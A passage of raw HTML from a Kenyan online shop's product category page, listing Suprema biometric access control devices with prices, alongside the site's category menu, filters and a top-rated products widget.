	<li class="cat-item cat-item-393 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar_batteries/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Batteries</span><span class="nav-link-count">27 products</span></span></a>
</li>
	<li class="cat-item cat-item-590 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar-gardenlights/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Gardenlights</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-581 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar-kits/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Kits</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-447 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar-panels/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Panels</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-584 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar-water-heaters/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Water Heaters</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-691 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/streetlights/" ><span class="nav-link-summary"><span class="nav-link-text">Streetlights</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-358  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/pbx/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Telephony</span><span class="nav-link-count">100 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-653 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/pbx/gsm-gateway/" ><span class="nav-link-summary"><span class="nav-link-text">Gsm Gateway</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/pbx/yeastarpbx/" ><span class="nav-link-summary"><span class="nav-link-text">Yeastar PBX</span><span class="nav-link-count">10 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-356 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/time_attendance/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Time and Attendance</span><span class="nav-link-count">3 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://www.gemani.co.ke/product-category/access_control/suprema/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="18000" data-min="18000" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="95000" data-max="95000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?filter_color=black" class="layered-nav-link"><span style="background-color: rgb(0,0,0);" class="filter-swatch with-bg">Black</span><span class="filter-name layer-term-name">Black</span></a> <span class="count">7</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?filter_color=blue" class="layered-nav-link"><span style="background-color: rgb(25,168,227);" class="filter-swatch with-bg">Blue</span><span class="filter-name layer-term-name">Blue</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-double swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?filter_brand=suprema" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img loading="lazy" width="600" height="83" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/suprema.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/suprema.png 600w, https://www.gemani.co.ke/wp-content/uploads/2022/08/suprema-150x21.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/suprema-400x55.png 400w" sizes="(max-width: 600px) 100vw, 600px" />Suprema</span><span class="filter-name layer-term-name">Suprema</span></a> <span class="count">8</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://www.gemani.co.ke/product-category/access_control/suprema/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://www.gemani.co.ke/product-category/access_control/suprema/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.gemani.co.ke/product/540watts-mono-solar-panel/" title="540WATTS MONO SOLAR PANEL" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1662101779548-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="540WATTS MONO SOLAR PANEL" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1662101779548-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1662101779548-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.gemani.co.ke/product/540watts-mono-solar-panel/" title="540WATTS MONO SOLAR PANEL" class="wd-entities-title">
				540WATTS MONO SOLAR PANEL			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;27,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.gemani.co.ke/product/tp-link-router-3420/" title="TP LINK ROUTER 3420" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/TL-MR3420-01-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TP LINK ROUTER 3420" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/TL-MR3420-01-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/TL-MR3420-01-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.gemani.co.ke/product/tp-link-router-3420/" title="TP LINK ROUTER 3420" class="wd-entities-title">
				TP LINK ROUTER 3420			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;3,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,950.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;2,950.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.gemani.co.ke/product/hikvision-1080p-ds-2ce70df0t-pf3-6mm-dome/" title="HIKVISION 1080P DS-2CE70DF0T-PF(3.6mm) Dome" class="widget-product-img">
			<img loading="lazy" width="400" height="400" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/ds-2ce70df0t-mf-400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HIKVISION 1080P DS-2CE70DF0T-PF(3.6mm) Dome" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/ds-2ce70df0t-mf-400.jpg 400w, https://www.gemani.co.ke/wp-content/uploads/2022/09/ds-2ce70df0t-mf-400-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/ds-2ce70df0t-mf-400-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.gemani.co.ke/product/hikvision-1080p-ds-2ce70df0t-pf3-6mm-dome/" title="HIKVISION 1080P DS-2CE70DF0T-PF(3.6mm) Dome" class="wd-entities-title">
				HIKVISION 1080P DS-2CE70DF0T-PF(3.6mm) Dome			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;3,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;3,000.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/access_control/" class="breadcrumb-link breadcrumb-link-last">
					Access Control				</a>
							<span class="breadcrumb-last">
					Suprema Access Control				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 8 results<span class="screen-reader-text">Sorted by popularity</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.gemani.co.ke/product-category/access_control/suprema/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity"  selected='selected'>Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination title-line-one align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-11923 status-publish instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11923">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-biomini-plus-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-bmp-2 label-attribute-pa_model_number">BMP-2</span></div><img loading="lazy" width="300" height="300" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11921" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp 300w, https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11923" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-biomini-plus-2/">SUPREMA BioMINI PLUS 2</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;18,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ㆍFBI PIV and FBI Mobile ID FAP10 certificates ㆍNIST certified interoperable image &amp; template format standards (ANSI-378, ISO19794-2/4) ㆍImage compression				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11923" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11923" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BioMINI PLUS 2&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BioMINI PLUS 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11923" data-gtmkit_product_data="{&quot;id&quot;:&quot;11923&quot;,&quot;item_id&quot;:&quot;11923&quot;,&quot;item_name&quot;:&quot;SUPREMA BioMINI PLUS 2&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:18000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-biomini-plus-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11923">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-11910 status-publish instock product_cat-access_control product_cat-suprema has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11910">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-bioentry-p2-compact-ip/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-8%</span><span class="attribute-label product-label label-term-bep2-od label-attribute-pa_model_number">BEP2-OD</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/BioEntry-P2-Suprema.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11911" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/BioEntry-P2-Suprema.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/BioEntry-P2-Suprema-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/suprema-bioentry-p2-compact-ip/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/Bioentry-P2-Suprema_dimensions.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11912" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/Bioentry-P2-Suprema_dimensions.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/Bioentry-P2-Suprema_dimensions-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11910" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-bioentry-p2-compact-ip/">SUPREMA BioENTRY P2 COMPACT IP</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;65,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;65,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;60,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;60,000.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					*				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11910" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11910" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BioENTRY P2 COMPACT IP&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BioENTRY P2 COMPACT IP&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11910" data-gtmkit_product_data="{&quot;id&quot;:&quot;11910&quot;,&quot;item_id&quot;:&quot;11910&quot;,&quot;item_name&quot;:&quot;SUPREMA BioENTRY P2 COMPACT IP&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:60000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-bioentry-p2-compact-ip/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11910">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-11907 status-publish last instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11907">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-biolite-n2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-bln2-odb label-attribute-pa_model_number">BLN2-ODB</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/R6LtXcxSrX9RYu659hkXQ7eecjvEpwYRnuG9vz8O.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11908" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/R6LtXcxSrX9RYu659hkXQ7eecjvEpwYRnuG9vz8O.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/R6LtXcxSrX9RYu659hkXQ7eecjvEpwYRnuG9vz8O-150x150.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11907" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-biolite-n2/">SUPREMA BioLITE N2</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;95,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<blockquote>Y</blockquote>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11907" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11907" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BioLITE N2&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BioLITE N2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11907" data-gtmkit_product_data="{&quot;id&quot;:&quot;11907&quot;,&quot;item_id&quot;:&quot;11907&quot;,&quot;item_name&quot;:&quot;SUPREMA BioLITE N2&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:95000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-biolite-n2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11907">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-11903 status-publish first instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11903">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
